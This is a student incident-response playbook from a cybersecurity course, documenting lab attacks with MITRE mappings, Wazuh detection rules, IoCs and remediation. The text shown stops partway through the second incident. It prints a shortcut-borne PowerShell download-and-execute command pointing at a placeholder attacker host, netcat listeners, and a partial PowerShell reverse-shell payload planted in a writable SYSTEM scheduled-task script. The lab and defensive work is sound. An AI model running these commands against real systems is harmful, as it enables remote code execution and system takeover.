
SCHOOL OF COMPUTING

DIPLOMA IN CYBERSECURITY

INCIDENT RESPONSE AND MANAGEMENT

CYBER SECURITY INCIDENT PLAYBOOK

Practical Class Number | Group Number | Name | Matric No
[CLASS] | 06 | Member 1 | [REDACTED]
 |  | Member 2 | [REDACTED]
 |  | Member 3 | [REDACTED]
 |  | Member 4 | [REDACTED]

Declaration of Originality

I/We am/are the originator(s) of this work and I/We have appropriately acknowledged all other original sources used as my/our references for this work.

I/We understand that Plagiarism is the act of taking and using the whole or any part of another person’s work, including work generated by AI, and presenting it as my/our own.

I/We understand that Plagiarism is an academic offence
and if I/We am/are found to have committed or abetted the offence of plagiarism in relation to this submitted work, disciplinary action will be enforced.

Declaration on the use of Generative AI tools for assignments
Describe how you have used Generative AI tools such as ChatGPT or Dall.E-2 in your assignment.

Show snapshots of the conversations with the AI tool (i.e., the prompts you used and the response you get from the AI tool).

How do you indicate the reference?
The content generated by AI tools are not retrievable except by the user who generated them, so they are considered non-recoverable sources. Although non-recoverable data or quotations in APA Style papers are usually cited as personal communications, with ChatGPT-generated text there is no person communicating. Quoting text from ChatGPT chat is therefore more like sharing the output of an algorithm, with a reference list entry and the corresponding in-text citation.

According to the official APA Style site, ChatGPT references should be cited as:

E.g. OpenAI. (2023). ChatGPT (Sep 25 version) [Large language model].
https://chat.openai.com/chat

Important Note:

- Do not copy answers produced by the AI tool in totality as it is considered as plagiarism.

- Do not rely on any information produced by the AI tool blindly. You should always verify the answer with other sources. Do not assume that these answers provided by the AI tool are correct.

- To achieve quality outputs from the AI tool, you should provide good prompt that is clear and specific. Be precise and provide context. Avoid asking open-ended questions.

Name and Signature of student: Member 1

Name and Signature of student: Member 2



Name and Signature of student: Member 3

Name and Signature of student: Naw may thet htar


1. Document Control
Document History
Date | Version | Author | Comments
29th January 2026 | 0.1 | Member 1 | Added Incident #001
29th January 2026 | 0.2 | Member 2  Mohamed Hasif | Added Incident #002
29th January 2026 | 0.3 | Member 4 | Added Incident #003
29th January 2026 | 0.4 | Member 3 | Added Incident #004
2nd February 2026 | 1.0 | Member 3 | Final Version

TABLE OF CONTENTS
Declaration of Originality 2
1. Document Control 4
2. Playbook TTP Overview 6
3. Detailed List of Cybersecurity Incidents & TTPs 7
3.1 Incident #001 – Spearphishing Attachment (LNK) 7
MITRE ATT&CK Mapping 7
Attack Documentation 7
Detection / IOCs 10
Remediation Strategies 11
Security Control/Mitigation Recommendations 12
References 12
3.2 Incident #002 – Privileged Escalation via Insecure Scheduled Task Permissions 13
MITRE ATT&CK Mapping 13
Attack Documentation 13
Detection / IOCs 15
Remediation Strategies 18
Security Control/Mitigation Recommendations 18
References 19
3.3 Incident #003 – Permanent WMI Event Subscription Persistence (Timer-based) 21
MITRE ATT&CK Mapping 21
Attack Documentation 21
Detection / IOCs 22
A) Host-based IOCs (WMI Persistence Footprint) 22
B) Windows Event Logs (supporting evidence) 23
C) SIEM / Wazuh (main detection evidence from our demo) 23
Remediation Strategies (Containment, Eradication, Recovery) 24
Eradication (remove persistence properly) 24
Recovery 24
Security Control / Mitigation Recommendations 24
References 25
3.4 Incident #004 – Exfiltration Over C2 Channel 26
MITRE ATT&CK Mapping 26
Attack Documentation 26
Detection / IOCs 27
Remediation Strategies 28
Security Control/Mitigation Recommendations 29
References 30

2. Playbook TTP Overview
This document provides an overview of the tools, tactics and techniques demonstrated in recent cybersecurity incidents that have occurred within the organisation, along with the various detection, mitigation/remediation and recommended security controls to further strengthen the organisation’s security posture:

Incident Number & Title Name | Tactic Name | Technique Name & ID
Incident #001 – Spearphishing Attachment (LNK) | Initial Access | Spear phishing Attachment  – T1566.001
Incident #002 – Privileged Escalation via Insecure Scheduled Task Permissions | Privilege Escalation | Scheduled Task/Job: Scheduled Task - T1053.005
Incident #003 - Permanent WMI Event Subscription Persistence (Timer-based) | Persistence | Event Triggered Execution: Windows Management Instrumentation - T1546.003
Incident #004 – Exfiltration Over C2 Channel | Data Exfiltration | Exfiltration Over C2 Channel – T1041

Should a pictorial representation of the Tactics, Techniques and Procedures (TTPs) is required, please refer to the following JSON file which can be loaded onto the ATT&CK® Navigator website:

3. Detailed List of Cybersecurity Incidents & TTPs

3.1 Incident #001 – Spearphishing Attachment (LNK)

MITRE ATT&CK Mapping
Tactic | Technique ID | Technique Name | Sub-technique Name (if applicable) | Operating System | Permissions Required to perform attack (User/Admin/NIL)
Initial Access | T1566.001 | Phishing | Spear phishing Attachment | Windows 11 | User (requires the user to click/open the attachment)

Technique justification (alignment to MITRE definition):
This incident demonstrates T1566.001 Spearphishing Attachment because the initial access vector is an email-delivered attachment (malicious .LNK shortcut) that relies on user interaction to execute. The shortcut then stages a payload download and execution that results in attacker access (reverse shell).

Related techniques observed during execution (supporting evidence):

- T1204.002 – User Execution: Malicious File (user clicks malicious LNK)

- T1105 – Ingress Tool Transfer (payload downloaded from attacker server)

- T1059.003 – Windows Command Shell (cmd.exe /c …)

- T1059.001 – PowerShell (powershell.exe wget …)

- T1070.004 – File Deletion (payload removed post-execution consistent with observed artefacts)

Attack Documentation

- Netcat listener on attacker machine
Evidence: nc -lvnp 8443 listening


- C:\icrm showing the disguised shortcut notepad.exe (Shortcut) and the payload 8443 (Application)



- LNK properties window showing the Target launching cmd.exe /c powershell.ex

- The full highlighted shortcut command line


- Attacker netcat shows connection from victim and Windows command prompt appears


- HTTP access logs showing repeated GET /8443.exe with 200 status codes from victim IP


- C:\icrm showing the payload


- whoami output confirming user context



- Wazuh alert screenshot showing suspicious shell execution and file deletion activity


Commands / Steps Observed
Attacker system (preparation):
nc -lvnp 8443

Victim execution (contained within the malicious LNK target):
C:\Windows\System32\cmd.exe /c powershell.exe wget http://<ATTACKER_IP>/8443.exe -OutFile C:\icrm\8443.exe && C:\icrm\8443.exe

Explanation of the Attack (step-by-step)
- The attacker delivers a phishing email containing a malicious shortcut attachment disguised as a legitimate notes/notepad file.
- The victim clicks the shortcut (notepad.exe), triggering the embedded command chain.
- The shortcut launches cmd.exe, which invokes PowerShell to download 8443.exe from the attacker-controlled server (<ATTACKER_IP>).
- The downloaded file is saved to C:\icrm\8443.exe and then executed immediately.
- After the payload runs, the victim system establishes a reverse shell connection to the attacker listener on TCP port 8443, allowing interactive command execution.
- The payload is subsequently removed from the folder, which reduces visible evidence on disk and is consistent with cleanup/anti-forensic behaviour.

Command Breakdown (line-by-line)
nc -lvnp 8443
- nc: netcat used to receive inbound connections.
- -l: listen mode.
- -v: verbose output (shows connection details).
- -n: numeric addressing (no DNS lookups).
- -p 8443: listens on TCP port 8443, which is used as the reverse shell callback port.

C:\Windows\System32\cmd.exe /c powershell.exe wget http://<ATTACKER_IP>/8443.exe -OutFile C:\icrm\8443.exe && C:\icrm\8443.exe
- cmd.exe /c: executes the following command and exits. This is commonly used in malicious shortcuts to run a one-click execution chain.
- powershell.exe: runs PowerShell to perform a network download and file write operation.
- wget http://<ATTACKER_IP>/8443.exe: downloads the payload from the attacker-controlled web server.
- -OutFile C:\icrm\8443.exe: writes the payload to C:\icrm\8443.exe.
- && C:\icrm\8443.exe: executes the payload only if the download succeeds, ensuring reliable staging and execution.

Detection / IOCs
Detection
This incident was detected using existing endpoint monitoring/alerting. The detection screenshot shows events consistent with:
- Abnormal command shell execution (shortcut-driven cmd.exe invocation).
- Suspicious cmd shell activity (execution chain behaviour).
- PowerShell activity associated with file deletion (consistent with the disappearance of 8443.exe after execution).
- Detection of Phishing through LNK files detected.

Custom Rule:
<group name="sysmon,initial_access,malware_execution,">

<rule id="100001" level="12">
<if_sid>61603</if_sid> <field name="win.eventdata.parentImage">\\cmd.exe</field>
<field name="win.eventdata.commandLine" type="pcre2">powershell\.exe.*wget.*http.*\.exe</field>
<description>Suspicious Process Creation: PowerShell downloading and executing an EXE via CMD (Possible Spearphishing/LNK payload)</description>
<mitre>
<id>T1566.001</id> <id>T1059.001</id> <id>T1059.003</id> <id>T1105</id> </mitre>
</rule>
</group>

Indicators of Compromise (IoCs)
Host-based IoCs (file locations + expected values)

- Malicious shortcut file
- Location: C:\icrm\notepad.exe
- Expected value: Type is “Shortcut (.lnk)” (not a legitimate Notepad binary)
- Suspicious behaviour: shortcut masquerades as a trusted Windows executable name

- Downloaded payload
- Location: C:\icrm\8443.exe
Expected value: created shortly after shortcut click; may be removed after execution (cleanup)

Command-line / configuration IoCs (expected values)

- Shortcut target contains download-and-execute chain:
- cmd.exe /c powershell.exe wget http://<ATTACKER_IP>/8443.exe -OutFile C:\icrm\8443.exe && C:\icrm\8443.exe

- Suspicious process chain (expected telemetry pattern):
- explorer.exe (or mail client) → cmd.exe → powershell.exe → 8443.exe

Network IoCs (expected values)

- Payload retrieval:
- Source: <VICTIM_IP>
- Destination: <ATTACKER_IP>
- Request: GET /8443.exe
- Expected value: HTTP 200 responses in server logs

- Reverse shell callback:
- Source: <VICTIM_IP>
- Destination: <ATTACKER_IP>
- Port: 8443/TCP

Remediation Strategies
Containment (stop the attack)

- Immediately isolate the affected host from the network (disconnect or EDR isolate).

- Terminate suspicious processes if active:
- cmd.exe, powershell.exe, and unknown executables related to the incident.

- Block current attacker connectivity:
- Temporarily block outbound to attacker IP <ATTACKER_IP> and port 8443.

Eradication (remove sources of compromise)

- Preserve evidence (screenshots/log exports) before removal.

- Remove malicious artefacts:

- Delete C:\icrm\notepad.exe (malicious LNK shortcut)
- Delete C:\icrm\8443.exe if present

- Conduct a scan and confirm no persistence (startup entries, scheduled tasks, registry Run keys).

Recovery (prevent further compromise)

- Reset credentials for the affected user account if interactive access was confirmed.
- Validate system integrity and restore normal operations only after verification.

Security Control/Mitigation Recommendations

- Email attachment filtering
- Block inbound .LNK attachments from external senders.
- Use sandbox detonation for suspicious attachments.

- Egress filtering / outbound firewall control
- Restrict outbound traffic to untrusted destinations and uncommon ports (e.g., TCP/8443).
- This directly disrupts reverse shell callbacks.

- PowerShell hardening and logging
- Enable PowerShell logging (Script Block logging and Module logging).
- Alert on PowerShell downloading executables to user-accessible directories.

- Application control
- Use AppLocker/WDAC to restrict execution from non-standard directories such as C:\icrm\.
- Prevents “download-to-folder and execute” payload behaviour.

References
Spearphishing Attachment (T1566.001) – MITRE ATT&CK | https://attack.mitre.org/techniques/T1566/001/
User Execution: Malicious File (T1204.002) – MITRE ATT&CK | https://attack.mitre.org/techniques/T1204/002/
Ingress Tool Transfer (T1105) – MITRE ATT&CK | https://attack.mitre.org/techniques/T1105/
Windows Command Shell (T1059.003) – MITRE ATT&CK | https://attack.mitre.org/techniques/T1059/003/
PowerShell (T1059.001) – MITRE ATT&CK | https://attack.mitre.org/techniques/T1059/001/
File Deletion (T1070.004) – MITRE ATT&CK | https://attack.mitre.org/techniques/T1070/004/

3.2 Incident #002 – Privileged Escalation via Insecure Scheduled Task Permissions

MITRE ATT&CK Mapping
Tactic | Technique ID | Technique Name | Sub-technique Name (if applicable) | Operating System | Permissions Required to perform attack (User/Admin/NIL)
Privilege Escalation | T1053 | Scheduled Task/Job | Scheduled Task | Windows 11 | User

Technique Justification: This incident demonstrates T1053.005 because the adversary identifies a pre-existing scheduled task that executes a script with SYSTEM privileges. By exploiting weak file permissions, the adversary overwrites the script with malicious code, causing the Task Scheduler to execute the payload in an elevated security context.

Attack Documentation
- Firstly, I began by performing basic reconnaissance of the file system to find potential avenues for privilege escalation. I used the command:
ls C:\

to list the root directory, which immediately revealed a non-standard folder named TaskScripts. Seeing a custom folder like this in the root directory is a significant red flag, as such folders often contain automated scripts that may not have the same strict security permissions as standard Windows system directories.



I then navigated into the directory using the command:
ls C:\TaskScripts

where I identified a file named cleanup.ps1. Since this script appeared to be part of an automated routine, I proceeded to investigate if it was being executed by a high-privilege account and if its permissions were insecure.



- Once I knew which file the system was using, I needed to see if I could change it. We need this step to prove that the system was weak before we try to attack it. In simple terms, we are looking for a "door" that was left unlocked.
I used the command:
ls C:\TaskScripts\cleanup.ps1 | Get-Acl | Select-Object -ExpandProperty Access
This command is like checking the security guest list for a specific file. It points to the script (ls), asks the computer for its list of "who is allowed to do what" (Get-Acl), and then pulls out the detailed names and rules (Select-Object -ExpandProperty Access).





My screenshot proves the "Guest" group (Authenticated Users) has "Full Control" over the file, which means anyone can rewrite the script with a malicious payload to take over the system.

- I used the command:
nc -lvnp 4444
on the Kali Linux machine to set up a listener. This is just like keeping your phone line open and waiting for a specific call. We used port 4444 as the specific "channel" so the Windows machine knows exactly where to find us. When the scheduled task runs our script, the victim computer "calls" our Kali IP address on this port, which gives us full control of the system.



- Next, I used the Out-File command, which overwrites the existing, safe script with our malicious "reverse shell" code. We need this step to plant our trap in a location where the computer’s "Master" (SYSTEM) user will automatically run it for us. By storing our instructions in the $payload variable and forcing them into the file, we ensure that the next time the scheduled task triggers, it "calls" our Kali machine instead of performing its normal cleanup



- In the screenshot below, the Netcat session shows that the "phone call" we were waiting for has been answered. When the scheduled task ran our trapped script, it gave us a command prompt with the highest possible permissions. By typing whoami and seeing nt authority\system as the result, we have official proof that we now have full control over the entire Windows machine. Hence proving a successful Privilege Escalation.



Detection / IOCs
Prior to the execution of the attack, Wazuh was configured with specific rules and integration with Windows Sysmon and PowerShell Operational Logging to ensure full visibility into administrative abuses.
- Privilege Escalation Monitoring (T1053): I configured Wazuh to monitor for MITRE Technique T1053.005, focusing on the creation or modification of Scheduled Tasks. This involved monitoring taskschd.msc events and registry changes to ensure any task pointing to a system-level script was audited.
- Rule Configuration (T1059.001): I enabled rules targeting the Execution phase of the attack. By monitoring for suspicious PowerShell keywords (like TCPClient and IEX), the system could flag when a scheduled task deviated from its normal "cleanup" behavior.
- Logging Policy: PowerShell Script Block Logging (Event ID 4104) was enabled via Local Group Policy. This was crucial because it allowed the Wazuh manager to capture the plain-text content of the hijacked cleanup.ps1 script at the moment it was executed by the SYSTEM account.
- File Integrity Monitoring (FIM): The Wazuh agent was specifically configured to monitor C:\TaskScripts\. This provided an early-warning signal the moment the script was overwritten, prior to the task actually running.



This incident was detected via Wazuh endpoint monitoring. The logs show three key indicators of the attack:
- Malicious Script Execution: Wazuh captured the full reverse shell payload (ScriptBlock ID: d21a34ef...). This confirmed the script was attempting a TCP connection to the attacker's IP (<ATTACKER_IP>).
- Abnormal Behavior (T1059.001): The system flagged high-risk PowerShell activity, specifically the use of Invoke-Expression to run code strings. These alerts were logged on Feb 1, 2026.
- Privilege Escalation (T1053.005): Telemetry confirms the code was executed via a Scheduled Task running as SYSTEM, allowing the attacker to bypass standard user restrictions.



Indicators of Compromise (IoCs)

1. Host-based IoCs (The Clues inside the Computer) (These are changes made directly to the files on the Windows machine.)

Writable Task Script: This is the "unlocked door." The file cleanup.ps1 allowed unauthorized users to modify its contents. In a secured system, only the "Boss" (Admin/SYSTEM) should have write access, but here, even a "Guest" (Authenticated User) could overwrite it.
- Location: C:\TaskScripts\cleanup.ps1
- Expected Value: Only SYSTEM and Administrators should have "Write/Modify" permissions.
- Compromise Indicator: Authenticated Users group has "FullControl" access.

Malicious ScriptBlock: This is the "recorded footage." The security tool (Wazuh) caught the exact moment the malicious code ran. It recorded a specific ID number and the exact PowerShell commands that told the computer to "call" the attacker's IP address.
- ScriptBlock ID: d21a34ef-dc19-4470-a39d-cf9f4578d83e
- Content (Captured Payload): ```powershell $c = New-Object System.Net.Sockets.TCPClient("<ATTACKER_IP>", 4444); $s = $c.GetStream(); [byte[]]$b = 0..65535|%{0}; ... $sendbyte = ([text.encoding]::ASCII).GetBytes("PS " + (Get-Location).Path + "> ");
- Significance: The log specifically shows the use of System.Net.Sockets.TCPClient to connect to <ATTACKER_IP> on port 4444, which is characteristic of a reverse shell.

2. Command-line / Configuration IoCs (The "How") (This explains the "behavior" of the computer during the attack.)

Wazuh Detection Pattern: This is like a security alarm going off because it saw someone wearing a mask. The alarm (specifically Rule T1059.001) triggered because it saw PowerShell being used to run code from a "string" (text), which is a common trick used by hackers to hide their real intentions.
- Rule ID: T1059.001 (Command and Scripting Interpreter: PowerShell)
- Command Activity: The telemetry shows the execution of Invoke-Expression (IEX) and Get-Content -Stream patterns, which are used to convert text strings into executable commands in memory.

- Alert Level: High
Process Chain: This is the "family tree" of the attack. It shows that the Task Scheduler (the parent) started PowerShell (the child), which then immediately reached out to the internet. Normally, a simple cleanup script shouldn't be making "phone calls" to an external IP address.

- Process Lineage: svchost.exe (Task Scheduler Service) $\rightarrow$ powershell.exe (Running the hijacked script) $\rightarrow$ Network Connection established to <ATTACKER_IP>.
- Parent Process ID: The logs identify the parent as the system service responsible for scheduled tasks, confirming the T1053.005 technique was used for execution.

3. Network IoCs (The "Where") (This shows where the stolen data or the "phone call" went.)

Reverse Shell Callback: This is the actual connection. It shows the "Source" (your Windows machine <VICTIM_IP>) calling the "Destination" (the Kali Linux machine <ATTACKER_IP>). Port 4444 is the specific "doorway" they used to talk to each other.
- Source: <VICTIM_IP> (Windows-VM) (Victim)
- Destination: <ATTACKER_IP> (Kali) (Attacker)
- Port: 4444/TCP

Remediation Strategies

1. File Permission Hardening (Stop & Prevent)
The root cause was that Authenticated Users had "Full Control" over the script.
- Use the icacls command to reset the permissions on the C:\TaskScripts\ folder.
- Ensure only SYSTEM and Administrators have "Write" or "Modify" permissions. Regular users should have "Read & Execute" only.

2. Integrity Restoration (Eradicate)
The cleanup.ps1 file is currently a "trap" containing a reverse shell.
- Delete the compromised cleanup.ps1 file immediately.
- Restore the original, legitimate version of the script from a secure backup or a known-good source.

3. Session Termination (Containment)
If the attacker is currently connected to the machine, the connection must be severed.
- Identify and terminate the suspicious powershell.exe process that is communicating with the attacker's IP (<ATTACKER_IP>).
- If a breach is suspected to be widespread, isolate the victim machine from the network to prevent the attacker from moving to other computers.

4. Task Audit (Review)
Check if the attacker scheduled any new tasks to stay in the system.
- Review the Windows Task Scheduler for any unfamiliar tasks created around the time of the incident.
- Verify that the "CleanupTask" (or the task you used) is still pointing to the correct file path and hasn't been modified to run other malicious commands.

Security Control/Mitigation Recommendations

1. Enforcement of "Least Privilege" for Tasks
- Audit all existing Scheduled Tasks to ensure they do not run as SYSTEM unless absolutely necessary.
- For tasks that only perform file cleanups or local maintenance, reconfigure them to run under a dedicated "Service Account" with restricted permissions.
- If a task runs as a lower-privilege user, even a successful script hijack won't result in full system takeover.

